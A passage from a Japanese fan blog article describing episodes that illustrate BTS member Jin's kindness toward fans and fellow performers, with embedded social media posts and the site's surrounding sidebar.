<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/p/CY0vVZqvTO4/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">この投稿をInstagramで見る</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/CY0vVZqvTO4/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener noreferrer">Yeon Bok Lee(@fuxtom)がシェアした投稿</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<p>わざわざ直接いちごを届けてくれるその気持ちが嬉しいですよね。<span style="color: #ff0000;"><strong>相手の体調や都合を気遣う姿</strong></span>も思いやりがあって素敵です。</p>
<h3>2017年の音楽授賞式『メロン・ミュージック・アワード』でのファンへの対応</h3>
<p>とっさのハプニングにも、ジンの優しさは発揮されるようです。<span style="color: #ff0000;"><strong>2017年の音楽授賞式「MMA（Melon Music Awards）」では、ジンがファンにとったある行動</strong></span>がファンを驚かせました。</p>
<p>ハプニングが起こったのは、BTSがステージに向かう花道でのこと。両脇を囲むファンに手を振りながら花道を歩くメンバーですが、ちょうど彼らが通りがかったときに最前列にいたARMYがアミボムを落としてしまいます。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">これは完全にガラスの靴、、いやアミボムを拾う王子様ですね♡♡♡<br />
紳士的なジンニムも大好きだあ。。<a href="https://twitter.com/hashtag/jin?src=hash&amp;ref_src=twsrc%5Etfw">#jin</a> <a href="https://twitter.com/hashtag/Seokjin?src=hash&amp;ref_src=twsrc%5Etfw">#Seokjin</a> <a href="https://twitter.com/hashtag/%E3%82%BD%E3%82%AF%E3%82%B8%E3%83%B3?src=hash&amp;ref_src=twsrc%5Etfw">#ソクジン</a> <a href="https://twitter.com/hashtag/%EC%84%9D%EC%A7%84?src=hash&amp;ref_src=twsrc%5Etfw">#석진</a> <a href="https://t.co/ECNXU5FFXZ">pic.twitter.com/ECNXU5FFXZ</a></p>
<p>— ⁷ (@yoonjinsinmate) <a href="https://twitter.com/yoonjinsinmate/status/1260481287376244737?ref_src=twsrc%5Etfw">May 13, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script><br />
それに気が付いたジンは、<span style="color: #ff0000;"><strong>すぐにしゃがみこんでアミボムを拾うとファンにさっと手渡し。</strong></span><br />
ステージへ向かう途中だったのにも関わらず、わざわざしゃがみこんで落とし物を拾ってあげるという優しさを見せました。</p>
<p>このジンの行動は、現場にいたファンが撮影した動画によって拡散され大きな話題に。こういうとっさの行動ほど、その人の性格がよく表れているように感じますね。<span style="color: #ff0000;"><strong>常に周囲に気を配り、人のために動くことを惜しまないジンらしさが垣間見られた瞬間</strong></span>でした。</p>
<p>アミボムを拾ってもらったARMYにとっては忘れられない思い出になったでしょうね！</p>
<h3>『KBS歌謡祭』で見せた優しさ</h3>
<p><span style="color: #ff0000;"><strong>2018年の「KBS歌謡祭」でも、ジンは共演者に優しい気遣い</strong></span>を見せました。この年の「KBS歌謡祭」でジンは、EXOのチャンヨルさん、TWICEのダヒョンさんと一緒に司会を担当。</p>
<p>司会とパフォーマンスで番組を盛り上げましたが、出演者だった歌手のチョビンさんは歌謡祭でジンが見せた優しい行動を絶賛しました。</p>
<p>ある番組で「KBS歌謡祭」について話したチョビンさんは、出演者が若手のアーティストばかりで少し気後れしていたと告白。<span style="color: #ff0000;"><strong>そんな気持ちをほぐしてくれたのがジン</strong></span>だったそうです。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">181228 歌謡大祝祭</p>
<p>エンディング時、舞台後方に居たNORAZO先輩に気付いたジンが腕組みをして前方に引っ張って一緒に踊ったというエピソードㅠㅠまた後ろに行くのではと思って、ずっと腕組みをして踊ったくれてありがたかった。と話したチョビンさん。</p>
<p>JIN_weloveu3000 様 <a href="https://t.co/wi1uztYUeJ">pic.twitter.com/wi1uztYUeJ</a></p>
<p>— YUUKi (@YUUKi_yuki3) <a href="https://twitter.com/YUUKi_yuki3/status/1343201841866100736?ref_src=twsrc%5Etfw">December 27, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>番組の終盤、出演者全員がステージに上がって「Amor Fati」という曲を歌っていたときのこと。</p>
<p>チョビンさんは若いアーティストに遠慮してステージのうしろのほうにいたそうですが、それに気づいたジンは<span style="color: #ff0000;"><strong>チョビンさんのもとへ駆け寄り、チョビンさんをステージ前方へ連れてきます。</strong></span></p>
<p>チョビンさんは「僕が気まずい気持ちになっていると思ってそうしてくれたんだと思う」とその時のことを振り返りました。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">みんなから好かれる理由&#x263a;&#xfe0f;</p>
<p>チョビンは「キム・ヨンジャ先輩のステージに全出演陣が参加した。僕は後輩たちを隠してしまうようで（悪いと思い）、後ろにいた。しかし当時MCだった防弾少年団のジンがステージの手前に引き出してくれた」と、ありがたかった思い出を回想した。<a href="https://t.co/9n2BL0hs5F">pic.twitter.com/9n2BL0hs5F</a></p>
<p>— Ꭱie (@Rj124n) <a href="https://twitter.com/Rj124n/status/1475435153837391872?ref_src=twsrc%5Etfw">December 27, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script><br />
映像をみてみると、ジンは曲の序盤では全力でダンスを踊り先輩歌手のパフォーマンスを盛り上げていますが、途中で後方にいるチョビンさんの様子に気づいたようですね。すっとチョビンさんに近づき、腕組みをして前方に誘導しています。</p>
<p><span style="color: #ff0000;"><strong>司会進行をしながら先輩のパフォーマンスではダンスでステージを盛り上げ、さらに他の出演者にまで気を配って行動</strong></span>するジンが素敵すぎますね。</p>
<h3>チ・ソクジンやソルビも、ジンの優しさや気遣いを絶賛！</h3>
<p>ジンの優しい人柄がわかるエピソードは、ほかの共演者からも度々語られています。</p>
<p><span style="color: #ff0000;"><strong>バラエティー番組「ランニングマン」でジンと共演したチ・ソクジンさん</strong></span>は、その後もジンと交流を続けていると明かしました。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">同じソクジン、違う雰囲気わんこオッパジン君の事しっかり覚えてるんだねㅠㅠキムソクジンもチソクジンもランニングマンも大好きなのでまたいつか出てくださいゼッケン剥がしで <a href="https://t.co/KwATLW5LY7">pic.twitter.com/KwATLW5LY7</a></p>
<p>— Mm (@ys_jin1204) <a href="https://twitter.com/ys_jin1204/status/898245232503865344?ref_src=twsrc%5Etfw">August 17, 2017</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>ソクジンさんは多忙なジンに気を遣い自分からはなかなか連絡できないそうですが、<span style="color: #ff0000;"><strong>いつもジンの方から連絡をくれる</strong></span>そう。LAから写真を送ってくれたこともあったそうです。</p>
<p>また、ある番組の企画でソクジンさんがジンに電話をかけた際には、ジンも仕事中だったようですがすぐに電話に応答。「<span style="color: #ff0000;"><strong>いつでも連絡してください」とスターらしからぬ気さくさ</strong></span>で話し、視聴者を驚かせました。</p>
<p>ほかにも、<span style="color: #ff0000;"><strong>「ジャングルの法則」というサバイバル番組でジンと共演した歌手のソルビさん</strong></span>も、ジンの人柄を絶賛。番組収録中のジンは共演者全員に対してとてもフレンドリーで、冗談を言ったりして場を盛り上げていたそうです。</p>
<p>その後BTSがビルボードで１位を獲得した際にソルビさんがメッセージを送ると、ジンからすぐに返事がきたんだとか。ソルビさんは「ジンにはこんな細かな一面があるから成功したんだと思った」と振り返りました。</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/p/BPOdAIvAz2M/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">この投稿をInstagramで見る</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/BPOdAIvAz2M/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener noreferrer">Kwon JiAn(SolBi)(@solbibest)がシェアした投稿</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<p>BTSとして日々多くの人と関わり多忙なスケジュールをこなしながらも、<span style="color: #ff0000;"><strong>昔にできた縁をいつまでも大切にして交流を続けているジン。</strong></span>どれだけ成功しようと態度を変えたりしないジンの謙虚さがよくわかりますね。</p>
<p>BTSはメンバー全員とても謙虚だと共演者やスタッフから声が上がることが多いですが、そんな姿勢は長男のジンから学んだのかもしれませんね。</p>
<h2>まとめ</h2>
<p>いかがでしたか？今回<span style="color: #ff0000;"><strong>はBTSのジンの優しい人柄がわかるエピソード</strong></span>をご紹介しました。普段は冗談を言ってばかりのジンですが、カメラが回っていないところで見せる優しい姿に感動しました！</p>
<p>最後までお読みいただきありがとうございました。</p>
<a href="https://iroirog.info/bts/insuta-yaritori/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2022/01/E_uPJtnVEAIQleT-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【BTSインスタ】メンバー同士のやり取りが最高！DMが既読になるって本当？</span><span class="blog-card-excerpt">BTSが世界的なスターになっても身近な存在に感じられるのは、彼らが頻繁に更新してくれるSNSのおかげではないでしょうか。これまでBTSは...</span></div></div></a>
<a href="https://iroirog.info/bts/jin-yours/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2021/11/E3q7w68VIAgBlAH-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【ジンのソロ曲Yours】日本で発売されないのはモールス信号が隠されているから？</span><span class="blog-card-excerpt">透明感のある綺麗なファルセットが魅力的なジンの甘く力強い歌声。一度聴いたらすっかり虜になったという方も多いでしょう。

この美しい歌...</span></div></div></a>
<a href="https://iroirog.info/bts/jin-hitogara/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2021/10/3254474974_1_3_LP6BSXkL-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【ジンの人柄】売れているのに謙虚な性格に業界から賞賛の嵐！</span><span class="blog-card-excerpt">いつも明るく陽気な性格の持ち主であるBTSのジンは、グループ最年長ですがメンバーと絡んでいる時は、最年長とは思えないような無邪気な姿も見...</span></div></div></a>
									
																		
									
									<div class="tag-box"><span><a href="https://iroirog.info/tag/bts/"> BTS</a></span><span><a href="https://iroirog.info/tag/%e3%82%b8%e3%83%b3/"> ジン</a></span><span><a href="https://iroirog.info/tag/%e5%84%aa%e3%81%97%e3%81%84/"> 優しい</a></span></div>									
									
									
									<div class="clearfix"></div>
<div class="adarea-box">
										
				<section class="ad-single">
					
					<div class="center-rectangle">
						<div class="sponsor-center">スポンサーリンク</div>
						<ins id="zucks-widget-parent_4bfd024e0d"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_4bfd024e0d" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_4bfd024e0d", parent: "#zucks-widget-parent_4bfd024e0d" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script>


<div class="uz-iroirog_pc uz-ny"></div>
<script async type="text/javascript" src="https://speee-ad.akamaized.net/tag/iroirog_pc/js/outer-frame.min.js" charset="utf-8"></script>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="7778625318"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</section>
						</div>
									
																		<div class="related-ad-unit-area"></div>
																		
																			<div class="share sns-design-type02">
	<div class="sns">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Firoirog.info%2Fbts%2Fjin-yasahii-ichigo%2F&text=%E3%80%90BTS%E3%81%AE%E9%95%B7%E7%94%B7%E3%80%91%E3%82%B8%E3%83%B3%E3%81%AE%E5%84%AA%E3%81%97%E3%81%84%E6%80%A7%E6%A0%BC%EF%BC%81%E5%AE%B6%E6%97%8F%E3%82%84%E3%83%A1%E3%83%B3%E3%83%90%E3%83%BC%E6%80%9D%E3%81%84%E3%81%A7%E6%84%9F%E5%8B%95%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Firoirog.info%2Fbts%2Fjin-yasahii-ichigo%2F&t=%E3%80%90BTS%E3%81%AE%E9%95%B7%E7%94%B7%E3%80%91%E3%82%B8%E3%83%B3%E3%81%AE%E5%84%AA%E3%81%97%E3%81%84%E6%80%A7%E6%A0%BC%EF%BC%81%E5%AE%B6%E6%97%8F%E3%82%84%E3%83%A1%E3%83%B3%E3%83%90%E3%83%BC%E6%80%9D%E3%81%84%E3%81%A7%E6%84%9F%E5%8B%95%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Firoirog.info%2Fbts%2Fjin-yasahii-ichigo%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Firoirog.info%2Fbts%2Fjin-yasahii-ichigo%2F&title=%E3%80%90BTS%E3%81%AE%E9%95%B7%E7%94%B7%E3%80%91%E3%82%B8%E3%83%B3%E3%81%AE%E5%84%AA%E3%81%97%E3%81%84%E6%80%A7%E6%A0%BC%EF%BC%81%E5%AE%B6%E6%97%8F%E3%82%84%E3%83%A1%E3%83%B3%E3%83%90%E3%83%BC%E6%80%9D%E3%81%84%E3%81%A7%E6%84%9F%E5%8B%95%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Firoirog.info%2Fbts%2Fjin-yasahii-ichigo%2F"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>

																		
									

															
								</div>
							</div>
						</article>
						
														</section>
				
								
								
																
				
				
							</main>

		<!--サイドバー-->
<div id="sidebar" class="sideber sidebar_style6 animate-off" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
		
	<div id="categories-4" class="widget widget_categories"><div class="widgettitle ef">カテゴリー</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="6568">Adult</option>
	<option class="level-0" value="6587">balbet casino</option>
	<option class="level-0" value="6566">Bookkeeping</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6584">casino</option>
	<option class="level-0" value="6570">Casino</option>
	<option class="level-0" value="6585">Casino DE</option>
	<option class="level-0" value="6593">casino utan svensk licens</option>
	<option class="level-0" value="6583">Consulting services in the UAE</option>
	<option class="level-0" value="6577">December</option>
	<option class="level-0" value="6567">FinTech</option>
	<option class="level-0" value="6564">Forex News</option>
	<option class="level-0" value="6573">Forex Trading</option>
	<option class="level-0" value="6569">Games</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="6588">lolo casino</option>
	<option class="level-0" value="6572">Loonie play casino</option>
	<option class="level-0" value="6597">Nasi partnerzy</option>
	<option class="level-0" value="6579">Online Casino</option>
	<option class="level-0" value="6578">Online Casino</option>
	<option class="level-0" value="6591">Our Partners</option>
	<option class="level-0" value="6596">Partner</option>
	<option class="level-0" value="6586">Partners</option>
	<option class="level-0" value="6600">Partnerzy</option>
	<option class="level-0" value="6581">pistolo casino</option>
	<option class="level-0" value="6599">Polskie kasyno</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="6589">ragnaro casino</option>
	<option class="level-0" value="6592">ready_text</option>
	<option class="level-0" value="6565">Sober living</option>
	<option class="level-0" value="6580">Spinorhino</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="6594">Unsere Partner</option>
	<option class="level-0" value="6590">yesplay casino</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="6598">Наши партнеры</option>
	<option class="level-0" value="6582">Новости Криптовалют</option>
	<option class="level-0" value="6574">Новости Форекс</option>
	<option class="level-0" value="6595">Общак</option>
	<option class="level-0" value="6571">Финтех</option>
	<option class="level-0" value="6576">Форекс Брокеры</option>
	<option class="level-0" value="6575">Форекс Брокеры56</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="1">設備</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="search-2" class="widget widget_search"><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div>	
			<div id="widget-tracking">
	<div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ins id="zucks-widget-parent_fa710845a4"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_fa710845a4" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_fa710845a4", parent: "#zucks-widget-parent_fa710845a4" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</div>	</div>
		</div>
	</div>
<div class="clearfix"></div>
	<!--フッター-->
				<footer role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	
		<!--ここからフッターウィジェット-->
		
								<div id="footer-widget-area" class="footer_style2 footer_type1">
				<div id="footer-widget-box">
					<div id="footer-widget-left">
						<div id="text-3" class="footer-widget widget_text"><div class="widgettitle ef">ABOUT SITE</div>			<div class="textwidget"><p><a href="https://iroirog.info/prof/"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-21367" src="https://iroirog.info/wp-content/uploads/2020/07/prof.png" alt="" width="332" height="263" /></a></p>
<p>あなたのちょっと気になる・為になるコトが知りたい時に。<br />
毎日を楽しく過ごせる素敵な暇つぶしを。</p>
<p>イロイロな情報をお届けする『IROIROG』です。</p>
</div>
		</div>					</div>
					<div id="footer-widget-center">
						<div id="search-3" class="footer-widget widget_search"><div class="widgettitle ef">SEARCH</div><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div><div id="categories-2" class="footer-widget widget_categories"><div class="widgettitle ef">CATEGORY</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="categories-dropdown-2">CATEGORY</label><select  name='cat' id='categories-dropdown-2' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="6568">Adult</option>
	<option class="level-0" value="6587">balbet casino</option>
	<option class="level-0" value="6566">Bookkeeping</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6584">casino</option>
	<option class="level-0" value="6570">Casino</option>
	<option class="level-0" value="6585">Casino DE</option>
	<option class="level-0" value="6593">casino utan svensk licens</option>
	<option class="level-0" value="6583">Consulting services in the UAE</option>
	<option class="level-0" value="6577">December</option>
	<option class="level-0" value="6567">FinTech</option>
	<option class="level-0" value="6564">Forex News</option>
	<option class="level-0" value="6573">Forex Trading</option>
	<option class="level-0" value="6569">Games</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="6588">lolo casino</option>
	<option class="level-0" value="6572">Loonie play casino</option>
	<option class="level-0" value="6597">Nasi partnerzy</option>
	<option class="level-0" value="6579">Online Casino</option>
	<option class="level-0" value="6578">Online Casino</option>
	<option class="level-0" value="6591">Our Partners</option>
	<option class="level-0" value="6596">Partner</option>
	<option class="level-0" value="6586">Partners</option>
	<option class="level-0" value="6600">Partnerzy</option>
	<option class="level-0" value="6581">pistolo casino</option>
	<option class="level-0" value="6599">Polskie kasyno</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="6589">ragnaro casino</option>
	<option class="level-0" value="6592">ready_text</option>
	<option class="level-0" value="6565">Sober living</option>
	<option class="level-0" value="6580">Spinorhino</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="6594">Unsere Partner</option>
	<option class="level-0" value="6590">yesplay casino</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="6598">Наши партнеры</option>
	<option class="level-0" value="6582">Новости Криптовалют</option>
	<option class="level-0" value="6574">Новости Форекс</option>
	<option class="level-0" value="6595">Общак</option>
	<option class="level-0" value="6571">Финтех</option>
	<option class="level-0" value="6576">Форекс Брокеры</option>
	<option class="level-0" value="6575">Форекс Брокеры56</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
